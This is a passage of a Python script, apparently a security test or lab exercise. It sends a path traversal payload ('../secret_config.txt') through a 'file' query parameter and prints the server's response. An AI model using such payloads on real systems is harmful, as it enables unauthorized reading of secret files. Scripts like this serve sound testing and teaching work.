 17 # Attack: path traversal payload
18 print("=== Path Traversal attack ===")
19 payload = "../secret_config.txt"
20 print(f"Payload: file={payload}")
21 r = requests.get(BASE_URL, params={"file": payload})
22 print(f"Status: {r.status_code}")
23 print("Response body:")
24 print(r.text)
25 print()